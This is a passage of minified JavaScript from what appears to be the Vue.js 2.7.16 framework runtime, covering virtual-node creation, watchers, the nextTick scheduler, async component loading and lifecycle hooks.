e)d=e[c],l=t[c],u=bt(c),a(d)||(a(l)?(a(d.fns)&&(d=e[c]=ht(d,i)),s(u.once)&&(d=e[c]=o(u.name,d,u.capture)),n(u.name,d,u.capture,u.passive,u.params)):d!==l&&(l.fns=d,e[c]=l));for(c in t)a(e[c])&&r((u=bt(c)).name,t[c],u.capture)}function gt(e,t,n){var r;e instanceof ve&&(e=e.data.hook||(e.data.hook={}));var o=e[t];function c(){n.apply(this,arguments),_(r.fns,c)}a(o)?r=ht([c]):i(o.fns)&&s(o.merged)?(r=o).fns.push(c):r=ht([o,c]),r.merged=!0,e[t]=r}function mt(e,t,n,r,o){if(i(t)){if(k(t,n))return e[n]=t[n],o||delete t[n],!0;if(k(t,r))return e[n]=t[r],o||delete t[r],!0}return!1}function yt(e){return c(e)?[me(e)]:o(e)?wt(e):void 0}function xt(e){return i(e)&&i(e.text)&&!1===e.isComment}function wt(e,t){var n,r,d,l,u=[];for(n=0;n<e.length;n++)a(r=e[n])||"boolean"==typeof r||(l=u[d=u.length-1],o(r)?r.length>0&&(xt((r=wt(r,"".concat(t||"","_").concat(n)))[0])&&xt(l)&&(u[d]=me(l.text+r[0].text),r.shift()),u.push.apply(u,r)):c(r)?xt(l)?u[d]=me(l.text+r):""!==r&&u.push(me(r)):xt(r)&&xt(l)?u[d]=me(l.text+r.text):(s(e._isVList)&&i(r.tag)&&a(r.key)&&i(t)&&(r.key="__vlist".concat(t,"_").concat(n,"__")),u.push(r)));return u}var _t=1,$t=2;function kt(e,t,n,r,a,u){return(o(n)||c(n))&&(a=r,r=n,n=void 0),s(u)&&(a=$t),function(e,t,n,r,a){if(i(n)&&i(n.__ob__))return ge();i(n)&&i(n.is)&&(t=n.is);if(!t)return ge();0;o(r)&&d(r[0])&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);a===$t?r=yt(r):a===_t&&(r=function(e){for(var t=0;t<e.length;t++)if(o(e[t]))return Array.prototype.concat.apply([],e);return e}(r));var s,c;if("string"==typeof t){var u=void 0;c=e.$vnode&&e.$vnode.ns||G.getTagNamespace(t),s=G.isReservedTag(t)?new ve(G.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!i(u=ao(e.$options,"components",t))?new ve(t,n,r,void 0,void 0,e):Jr(u,n,e,r,t)}else s=Jr(t,n,e,r);return o(s)?s:i(s)?(i(c)&&Ct(s,c),i(n)&&function(e){l(e.style)&&Pr(e.style);l(e.class)&&Pr(e.class)}(n),s):ge()}(e,t,n,r,a)}function Ct(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),i(e.children))for(var r=0,o=e.children.length;r<o;r++){var c=e.children[r];i(c.tag)&&(a(c.ns)||s(n)&&"svg"!==c.tag)&&Ct(c,t,n)}}function St(e,t){var n,r,a,s,c=null;if(o(e)||"string"==typeof e)for(c=new Array(e.length),n=0,r=e.length;n<r;n++)c[n]=t(e[n],n);else if("number"==typeof e)for(c=new Array(e),n=0;n<e;n++)c[n]=t(n+1,n);else if(l(e))if(fe&&e[Symbol.iterator]){c=[];for(var d=e[Symbol.iterator](),u=d.next();!u.done;)c.push(t(u.value,c.length)),u=d.next()}else for(a=Object.keys(e),c=new Array(a.length),n=0,r=a.length;n<r;n++)s=a[n],c[n]=t(e[s],s,n);return i(c)||(c=[]),c._isVList=!0,c}function Ot(e,t,n,r){var o,a=this.$scopedSlots[e];a?(n=n||{},r&&(n=R(R({},r),n)),o=a(n)||(d(t)?t():t)):o=this.$slots[e]||(d(t)?t():t);var i=n&&n.slot;return i?this.$createElement("template",{slot:i},o):o}function Pt(e){return ao(this.$options,"filters",e,!0)||B}function At(e,t){return o(e)?-1===e.indexOf(t):e!==t}function Et(e,t,n,r,o){var a=G.keyCodes[t]||n;return o&&r&&!G.keyCodes[t]?At(o,r):a?At(a,e):r?E(r)!==t:void 0===e}function Nt(e,t,n,r,a){if(n)if(l(n)){o(n)&&(n=I(n));var i=void 0,s=function(o){if("class"===o||"style"===o||w(o))i=e;else{var s=e.attrs&&e.attrs.type;i=r||G.mustUseProp(t,s,o)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var c=O(o),d=E(o);c in i||d in i||(i[o]=n[o],a&&((e.on||(e.on={}))["update:".concat(o)]=function(e){n[o]=e}))};for(var c in n)s(c)}else;return e}function Tt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||It(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,this._c,this),"__static__".concat(e),!1),r}function Rt(e,t,n){return It(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function It(e,t,n){if(o(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&jt(e[r],"".concat(t,"_").concat(r),n);else jt(e,t,n)}function jt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Dt(e,t){if(t)if(f(t)){var n=e.on=e.on?R({},e.on):{};for(var r in t){var o=n[r],a=t[r];n[r]=o?[].concat(o,a):a}}else;return e}function Bt(e,t,n,r){t=t||{$stable:!n};for(var a=0;a<e.length;a++){var i=e[a];o(i)?Bt(i,t,n):i&&(i.proxy&&(i.fn.proxy=!0),t[i.key]=i.fn)}return r&&(t.$key=r),t}function Ft(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Lt(e,t){return"string"==typeof e?t+e:e}function Mt(e){e._o=Rt,e._n=m,e._s=v,e._l=St,e._t=Ot,e._q=F,e._i=L,e._m=Tt,e._f=Pt,e._k=Et,e._b=Nt,e._v=me,e._e=ge,e._u=Bt,e._g=Dt,e._d=Ft,e._p=Lt}function zt(e,t){if(!e||!e.length)return{};for(var n={},r=0,o=e.length;r<o;r++){var a=e[r],i=a.data;if(i&&i.attrs&&i.attrs.slot&&delete i.attrs.slot,a.context!==t&&a.fnContext!==t||!i||null==i.slot)(n.default||(n.default=[])).push(a);else{var s=i.slot,c=n[s]||(n[s]=[]);"template"===a.tag?c.push.apply(c,a.children||[]):c.push(a)}}for(var d in n)n[d].every(Ut)&&delete n[d];return n}function Ut(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Ht(e){return e.isComment&&e.asyncFactory}function Vt(e,t,n,o){var a,i=Object.keys(n).length>0,s=t?!!t.$stable:!i,c=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(s&&o&&o!==r&&c===o.$key&&!i&&!o.$hasNormal)return o;for(var d in a={},t)t[d]&&"$"!==d[0]&&(a[d]=Gt(e,n,d,t[d]))}else a={};for(var l in n)l in a||(a[l]=qt(n,l));return t&&Object.isExtensible(t)&&(t._normalized=a),K(a,"$stable",s),K(a,"$key",c),K(a,"$hasNormal",i),a}function Gt(e,t,n,r){var a=function(){var t=pe;he(e);var n=arguments.length?r.apply(null,arguments):r({}),a=(n=n&&"object"==typeof n&&!o(n)?[n]:yt(n))&&n[0];return he(t),n&&(!a||1===n.length&&a.isComment&&!Ht(a))?void 0:n};return r.proxy&&Object.defineProperty(t,n,{get:a,enumerable:!0,configurable:!0}),a}function qt(e,t){return function(){return e[t]}}function Wt(e){return{get attrs(){if(!e._attrsProxy){var t=e._attrsProxy={};K(t,"_v_attr_proxy",!0),Kt(t,e.$attrs,r,e,"$attrs")}return e._attrsProxy},get listeners(){e._listenersProxy||Kt(e._listenersProxy={},e.$listeners,r,e,"$listeners");return e._listenersProxy},get slots(){return function(e){e._slotsProxy||Yt(e._slotsProxy={},e.$scopedSlots);return e._slotsProxy}(e)},emit:N(e.$emit,e),expose:function(t){t&&Object.keys(t).forEach(function(n){return rt(e,t,n)})}}}function Kt(e,t,n,r,o){var a=!1;for(var i in t)i in e?t[i]!==n[i]&&(a=!0):(a=!0,Jt(e,i,r,o));for(var i in e)i in t||(a=!0,delete e[i]);return a}function Jt(e,t,n,r){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n[r][t]}})}function Yt(e,t){for(var n in t)e[n]=t[n];for(var n in e)n in t||delete e[n]}function Zt(){return en().slots}function Qt(){return en().attrs}function Xt(){return en().listeners}function en(){var e=pe;return e._setupContext||(e._setupContext=Wt(e))}function tn(e,t){var n=o(e)?e.reduce(function(e,t){return e[t]={},e},{}):e;for(var r in t){var a=n[r];a?o(a)||d(a)?n[r]={type:a,default:t[r]}:a.default=t[r]:null===a&&(n[r]={default:t[r]})}return n}var nn,rn,on=null;function an(e,t){return(e.__esModule||fe&&"Module"===e[Symbol.toStringTag])&&(e=e.default),l(e)?t.extend(e):e}function sn(e){if(o(e))for(var t=0;t<e.length;t++){var n=e[t];if(i(n)&&(i(n.componentOptions)||Ht(n)))return n}}function cn(e,t){nn.$on(e,t)}function dn(e,t){nn.$off(e,t)}function ln(e,t){var n=nn;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function un(e,t,n){nn=e,vt(t,n||{},cn,dn,ln,e),nn=void 0}var fn=function(){function e(e){void 0===e&&(e=!1),this.detached=e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=rn,!e&&rn&&(this.index=(rn.scopes||(rn.scopes=[])).push(this)-1)}return e.prototype.run=function(e){if(this.active){var t=rn;try{return rn=this,e()}finally{rn=t}}else 0},e.prototype.on=function(){rn=this},e.prototype.off=function(){rn=this.parent},e.prototype.stop=function(e){if(this.active){var t=void 0,n=void 0;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},e}();function pn(e){return new fn(e)}function bn(){return rn}function hn(e){rn&&rn.cleanups.push(e)}var vn=null;function gn(e){var t=vn;return vn=e,function(){vn=t}}function mn(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function yn(e,t){if(t){if(e._directInactive=!1,mn(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)yn(e.$children[n]);wn(e,"activated")}}function xn(e,t){if(!(t&&(e._directInactive=!0,mn(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)xn(e.$children[n]);wn(e,"deactivated")}}function wn(e,t,n,r){void 0===r&&(r=!0),Ce();var o=pe,a=bn();r&&he(e);var i=e.$options[t],s="".concat(t," hook");if(i)for(var c=0,d=i.length;c<d;c++)Jn(i[c],e,n||null,e,s);e._hasHookEvent&&e.$emit("hook:"+t),r&&(he(o),a&&a.on()),Se()}var _n=[],$n=[],kn={},Cn=!1,Sn=!1,On=0;var Pn=0,An=Date.now;if(Z&&!X){var En=window.performance;En&&"function"==typeof En.now&&An()>document.createEvent("Event").timeStamp&&(An=function(){return En.now()})}var Nn=function(e,t){if(e.post){if(!t.post)return 1}else if(t.post)return-1;return e.id-t.id};function Tn(){var e,t;for(Pn=An(),Sn=!0,_n.sort(Nn),On=0;On<_n.length;On++)(e=_n[On]).before&&e.before(),t=e.id,kn[t]=null,e.run();var n=$n.slice(),r=_n.slice();On=_n.length=$n.length=0,kn={},Cn=Sn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,yn(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&wn(r,"updated")}}(r),_e(),de&&G.devtools&&de.emit("flush")}function Rn(e){var t=e.id;if(null==kn[t]&&(e!==$e.target||!e.noRecurse)){if(kn[t]=!0,Sn){for(var n=_n.length-1;n>On&&_n[n].id>e.id;)n--;_n.splice(n+1,0,e)}else _n.push(e);Cn||(Cn=!0,sr(Tn))}}var In="watcher",jn="".concat(In," callback"),Dn="".concat(In," getter"),Bn="".concat(In," cleanup");function Fn(e,t){return Hn(e,null,t)}function Ln(e,t){return Hn(e,null,{flush:"post"})}function Mn(e,t){return Hn(e,null,{flush:"sync"})}var zn={};function Un(e,t,n){return Hn(e,t,n)}function Hn(e,t,n){var a=void 0===n?r:n,i=a.immediate,s=a.deep,c=a.flush,l=void 0===c?"pre":c;a.onTrack,a.onTrigger;var u,f,p=pe,b=function(e,t,n){void 0===n&&(n=null);var r=Jn(e,null,n,p,t);return s&&r&&r.__ob__&&r.__ob__.dep.depend(),r},h=!1,v=!1;if(Ye(e)?(u=function(){return e.value},h=Ve(e)):He(e)?(u=function(){return e.__ob__.dep.depend(),e},s=!0):o(e)?(v=!0,h=e.some(function(e){return He(e)||Ve(e)}),u=function(){return e.map(function(e){return Ye(e)?e.value:He(e)?(e.__ob__.dep.depend(),Pr(e)):d(e)?b(e,Dn):void 0})}):u=d(e)?t?function(){return b(e,Dn)}:function(){if(!p||!p._isDestroyed)return f&&f(),b(e,In,[m])}:j,t&&s){var g=u;u=function(){return Pr(g())}}var m=function(e){f=y.onStop=function(){b(e,Bn)}};if(ce())return m=j,t?i&&b(t,jn,[u(),v?[]:void 0,m]):u(),j;var y=new Nr(pe,u,j,{lazy:!0});y.noRecurse=!t;var x=v?[]:zn;return y.run=function(){if(y.active)if(t){var e=y.get();(s||h||(v?e.some(function(e,t){return z(e,x[t])}):z(e,x)))&&(f&&f(),b(t,jn,[e,x===zn?void 0:x,m]),x=e)}else y.get()},"sync"===l?y.update=y.run:"post"===l?(y.post=!0,y.update=function(){return Rn(y)}):y.update=function(){if(p&&p===pe&&!p._isMounted){var e=p._preWatchers||(p._preWatchers=[]);e.indexOf(y)<0&&e.push(y)}else Rn(y)},t?i?y.run():x=y.get():"post"===l&&p?p.$once("hook:mounted",function(){return y.get()}):y.get(),function(){y.teardown()}}function Vn(e,t){pe&&(Gn(pe)[e]=t)}function Gn(e){var t=e._provided,n=e.$parent&&e.$parent._provided;return n===t?e._provided=Object.create(n):t}function qn(e,t,n){void 0===n&&(n=!1);var r=pe;if(r){var o=r.$parent&&r.$parent._provided;if(o&&e in o)return o[e];if(arguments.length>1)return n&&d(t)?t.call(r):t}else 0}function Wn(e,t,n){return kt(pe,e,t,n,2,!0)}function Kn(e,t,n){Ce();try{if(t)for(var r=t;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var a=0;a<o.length;a++)try{if(!1===o[a].call(r,e,t,n))return}catch(e){Yn(e,r,"errorCaptured hook")}}Yn(e,t,n)}finally{Se()}}function Jn(e,t,n,r,o){var a;try{(a=n?e.apply(t,n):e.call(t))&&!a._isVue&&h(a)&&!a._handled&&(a.catch(function(e){return Kn(e,r,o+" (Promise/async)")}),a._handled=!0)}catch(e){Kn(e,r,o)}return a}function Yn(e,t,n){if(G.errorHandler)try{return G.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Zn(t,null,"config.errorHandler")}Zn(e,t,n)}function Zn(e,t,n){if(!Z||"undefined"==typeof console)throw e;console.error(e)}var Qn,Xn=!1,er=[],tr=!1;function nr(){tr=!1;var e=er.slice(0);er.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&le(Promise)){var rr=Promise.resolve();Qn=function(){rr.then(nr),ne&&setTimeout(j)},Xn=!0}else if(X||"undefined"==typeof MutationObserver||!le(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Qn="undefined"!=typeof setImmediate&&le(setImmediate)?function(){setImmediate(nr)}:function(){setTimeout(nr,0)};else{var or=1,ar=new MutationObserver(nr),ir=document.createTextNode(String(or));ar.observe(ir,{characterData:!0}),Qn=function(){or=(or+1)%2,ir.data=String(or)},Xn=!0}function sr(e,t){var n;if(er.push(function(){if(e)try{e.call(t)}catch(e){Kn(e,t,"nextTick")}else n&&n(t)}),tr||(tr=!0,Qn()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function cr(e){if(void 0===e&&(e="$style"),!pe)return r;var t=pe[e];return t||r}function dr(e){if(Z){var t=pe;t&&Ln(function(){var n=t.$el,r=e(t,t._setupProxy);if(n&&1===n.nodeType){var o=n.style;for(var a in r)o.setProperty("--".concat(a),r[a])}})}}function lr(e){d(e)&&(e={loader:e});var t=e.loader,n=e.loadingComponent,r=e.errorComponent,o=e.delay,a=void 0===o?200:o,i=e.timeout,s=(e.suspensible,e.onError);var c=null,l=0,u=function(){var e;return c||(e=c=t().catch(function(e){if(e=e instanceof Error?e:new Error(String(e)),s)return new Promise(function(t,n){s(e,function(){return t((l++,c=null,u()))},function(){return n(e)},l+1)});throw e}).then(function(t){return e!==c&&c?c:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),t)}))};return function(){return{component:u(),delay:a,timeout:i,error:r,loading:n}}}function ur(e){return function(t,n){if(void 0===n&&(n=pe),n)return function(e,t,n){var r=e.$options;r[t]=to(r[t],n)}(n,e,t)}}var fr=ur("beforeMount"),pr=ur("mounted"),br=ur("beforeUpdate"),hr=ur("updated"),vr=ur("beforeDestroy"),gr=ur("destroyed"),mr=ur("activated"),yr=ur("deactivated"),xr=ur("serverPrefetch"),wr=ur("renderTracked"),_r=ur("renderTriggered"),$r=ur("errorCaptured");function kr(e,t){void 0===t&&(t=pe),$r(e,t)}var Cr="2.7.16";function Sr(e){return e}var Or=new ue;function Pr(e){return Ar(e,Or),Or.clear(),e}function Ar(e,t){var n,r,a=o(e);if(!(!a&&!l(e)||e.__v_skip||Object.isFrozen(e)||e instanceof ve)){if(e.__ob__){var i=e.__ob__.dep.id;if(t.has(i))return;t.add(i)}if(a)for(n=e.length;n--;)Ar(e[n],t);else if(Ye(e))Ar(e.value,t);else for(n=(r=Object.keys(e)).length;n--;)Ar(e[r[n]],t)}}var Er=0,Nr=function(){function e(e,t,n,r,o){var a,i;a=this,void 0===(i=rn&&!rn._vm?rn:e?e._scope:void 0)&&(i=rn),i&&i.active&&i.effects.push(a),(this.vm=e)&&o&&(e._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Er,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ue,this.newDepIds=new ue,this.expression="",d(t)?this.getter=t:(this.getter=function(e){if(!J.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=j)),this.value=this.lazy?void 0:this.get()}return e.prototype.get=function(){var e;Ce(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Kn(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&Pr(e),Se(),this.cleanupDeps()}return e},e.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},e.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},e.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Rn(this)},e.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||l(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'.concat(this.expression,'"');Jn(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},e.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},e.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},e.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&_(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},e}(),Tr={enumerable:!0,configurable:!0,get:j,set:j};function Rr(e,t,n){Tr.get=function(){return this[t][n]},Tr.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Tr)}function Ir(e){var t=e.$options;if(t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props=ze({}),o=e.$options._propKeys=[],a=!e.$parent;a||Te(!1);var i=function(a){o.push(a);var i=io(a,t,n,e);De(r,a,i,void 0,!0),a in e||Rr(e,"_props",a)};for(var s in t)i(s);Te(!0)}(e,t.props),function(e){var t=e.$options,n=t.setup;if(n){var r=e._setupContext=Wt(e);he(e),Ce();var o=Jn(n,null,[e._props||ze({}),r],e,"setup");if(Se(),he(),d(o))t.render=o;else if(l(o))if(e._setupState=o,o.__sfc){var a=e._setupProxy={};for(var i in o)"__sfc"!==i&&rt(a,o,i)}else for(var i in o)W(i)||rt(e,o,i)}}(e),t.methods&&function(e,t){e.$options.props;for(var n in t)e[n]="function"!=typeof t[n]?j:N(t[n],e)}(e,t.methods),t.data)!function(e){var t=e.$options.data;t=e._data=d(t)?function(e,t){Ce();try{return e.call(t,t)}catch(e){return Kn(e,t,"data()"),{}}finally{Se()}}(t,e):t||{},f(t)||(t={});var n=Object.keys(t),r=e.$options.props,o=(e.$options.methods,n.length);for(;o--;){var a=n[o];0,r&&k(r,a)||W(a)||Rr(e,"_data",a)}var i=je(t);i&&i.vmCount++}(e);else{var n=je(e._data={});n&&n.vmCount++}t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=ce();for(var o in t){var a=t[o],i=d(a)?a:a.get;0,r||(n[o]=new Nr(e,i||j,j,jr)),o in e||Dr(e,o,a)}}(e,t.computed),t.watch&&t.watch!==ae&&function(e,t){for(var n in t){var r=t[n];if(o(r))for(var a=0;a<r.length;a++)Lr(e,n,r[a]);else Lr(e,n,r)}}(e,t.watch)}var jr={lazy:!0};function Dr(e,t,n){var r=!ce();d(n)?(Tr.get=r?Br(t):Fr(n),Tr.set=j):(Tr.get=n.get?r&&!1!==n.cache?Br(t):Fr(n.get):j,Tr.set=n.set||j),Object.defineProperty(e,t,Tr)}function Br(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),$e.target&&t.depend(),t.value}}function Fr(e){return function(){return e.call(this,this)}}function Lr(e,t,n,r){return f(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}function Mr(e,t){if(e){for(var n=Object.create(null),r=fe?Reflect.ownKeys(e):Object.keys(e),o=0;o<r.length;o++){var a=r[o];if("__ob__"!==a){var i=e[a].from;if(i in t._provided)n[a]=t._provided[i];else if("default"in e[a]){var s=e[a].default;n[a]=d(s)?s.call(t):s}else 0}}return n}}var zr=0;function Ur(e){var t=e.options;if(e.super){var n=Ur(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var o in n)n[o]!==r[o]&&(t||(t={}),t[o]=n[o]);return t}(e);r&&R(e.extendOptions,r),(t=e.options=oo(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function Hr(e,t,n,a,i){var c,d=this,l=i.options;k(a,"_uid")?(c=Object.create(a))._original=a:(c=a,a=a._original);var u=s(l._compiled),f=!u;this.data=e,this.props=t,this.children=n,this.parent=a,this.listeners=e.on||r,this.injections=Mr(l.inject,a),this.slots=function(){return d.$slots||Vt(a,e.scopedSlots,d.$slots=zt(n,a)),d.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Vt(a,e.scopedSlots,this.slots())}}),u&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=Vt(a,e.scopedSlots,this.$slots)),l._scopeId?this._c=function(e,t,n,r){var i=kt(c,e,t,n,r,f);return i&&!o(i)&&(i.fnScopeId=l._scopeId,i.fnContext=a),i}:this._c=function(e,t,n,r){return kt(c,e,t,n,r,f)}}function Vr(e,t,n,r,o){var a=ye(e);return a.fnContext=n,a.fnOptions=r,t.slot&&((a.data||(a.data={})).slot=t.slot),a}function Gr(e,t){for(var n in t)e[O(n)]=t[n]}function qr(e){return e.name||e.__name||e._componentTag}Mt(Hr.prototype);var Wr={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Wr.prepatch(n,n)}else{(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,vn)).$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,o,a){var i=o.data.scopedSlots,s=e.$scopedSlots,c=!!(i&&!i.$stable||s!==r&&!s.$stable||i&&e.$scopedSlots.$key!==i.$key||!i&&e.$scopedSlots.$key),d=!!(a||e.$options._renderChildren||c),l=e.$vnode;e.$options._parentVnode=o,e.$vnode=o,e._vnode&&(e._vnode.parent=o),e.$options._renderChildren=a;var u=o.data.attrs||r;e._attrsProxy&&Kt(e._attrsProxy,u,l.data&&l.data.attrs||r,e,"$attrs")&&(d=!0),e.$attrs=u,n=n||r;var f=e.$options._parentListeners;if(e._listenersProxy&&Kt(e._listenersProxy,n,f||r,e,"$listeners"),e.$listeners=e.$options._parentListeners=n,un(e,n,f),t&&e.$options.props){Te(!1);for(var p=e._props,b=e.$options._propKeys||[],h=0;h<b.length;h++){var v=b[h],g=e.$options.props;p[v]=io(v,g,t,e)}Te(!0),e.$options.propsData=t}d&&(e.$slots=zt(a,o.context),e.$forceUpdate())}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,wn(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,$n.push(t)):yn(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?xn(t,!0):t.$destroy())}},Kr=Object.keys(Wr);function Jr(e,t,n,c,d){if(!a(e)){var u=n.$options._base;if(l(e)&&(e=u.extend(e)),"function"==typeof e){var f;if(a(e.cid)&&(e=function(e,t){if(s(e.error)&&i(e.errorComp))return e.errorComp;if(i(e.resolved))return e.resolved;var n=on;if(n&&i(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),s(e.loading)&&i(e.loadingComp))return e.loadingComp;if(n&&!i(e.owners)){var r=e.owners=[n],o=!0,c=null,d=null;n.$on("hook:destroyed",function(){return _(r,n)});var u=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==d&&(clearTimeout(d),d=null))},f=M(function(n){e.resolved=an(n,t),o?r.length=0:u(!0)}),p=M(function(t){i(e.errorComp)&&(e.error=!0,u(!0))}),b=e(f,p);return l(b)&&(h(b)?a(e.resolved)&&b.then(f,p):h(b.component)&&(b.component.then(f,p),i(b.error)&&(e.errorComp=an(b.error,t)),i(b.loading)&&(e.loadingComp=an(b.loading,t),0===b.delay?e.loading=!0:c=setTimeout(function(){c=null,a(e.resolved)&&a(e.error)&&(e.loading=!0,u(!1))},b.delay||200)),i(b.timeout)&&(d=setTimeout(function(){d=null,a(e.resolved)&&p(null)},b.timeout)))),o=!1,e.loading?e.loadingComp:e.resolved}}(f=e,u),void 0===e))return function(e,t,n,r,o){var a=ge();return a.asyncFactory=e,a.asyncMeta={data:t,context:n,children:r,tag:o},a}(f,t,n,c,d);t=t||{},Ur(e),i(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var a=t.on||(t.on={}),s=a[r],c=t.model.callback;i(s)?(o(s)?-1===s.indexOf(c):s!==c)&&(a[r]=[c].concat(s)):a[r]=c}(e.options,t);var p=function(e,t){var n=t.options.props;if(!a(n)){var r={},o=e.attrs,s=e.props;if(i(o)||i(s))for(var c in n){var d=E(c);mt(r,s,c,d,!0)||mt(r,o,c,d,!1)}return r}}(t,e);if(s(e.options.functional))return function(e,t,n,a,s){var c=e.options,d={},l=c.props;if(i(l))for(var u in l)d[u]=io(u,l,t||r);else i(n.attrs)&&Gr(d,n.attrs),i(n.props)&&Gr(d,n.props);var f=new Hr(n,d,s,a,e),p=c.render.call(null,f._c,f);if(p instanceof ve)return Vr(p,n,f.parent,c);if(o(p)){for(var b=yt(p)||[],h=new Array(b.length),v=0;v<b.length;v++)h[v]=Vr(b[v],n,f.parent,c);return h}}(e,p,t,n,c);var b=t.on;if(t.on=t.nativeOn,s(e.options.abstract)){var v=t.slot;t={},v&&(t.slot=v)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Kr.length;n++){var r=Kr[n],o=t[r],a=Wr[r];o===a||o&&o._merged||(t[r]=o?Yr(a,o):a)}}(t);var g=qr(e.options)||d;return new ve("vue-component-".concat(e.cid).concat(g?"-".concat(g):""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:p,listeners:b,tag:d,children:c},f)}}}function Yr(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}var Zr=j,Qr=G.optionMergeStrategies;function Xr(e,t,n){if(void 0===n&&(n=!0),!t)return e;for(var r,o,a,i=fe?Reflect.ownKeys(t):Object.keys(t),s=0;s<i.length;s++)"__ob__"!==(r=i[s])&&(o=e[r],a=t[r],n&&k(e,r)?o!==a&&f(o)&&f(a)&&Xr(o,a):Be(e,r,a));return e}function eo(e,t,n){return n?function(){var r=d(t)?t.call(n,n):t,o=d(e)?e.call(n,n):e;return r?Xr(r,o):o}:t?e?function(){return Xr(d(t)?t.call(this,this):t,d(e)?e.call(this,this):e)}:t:e}function to(e,t){var n=t?e?e.concat(t):o(t)?t:[t]:e;return n?function(e){for(var 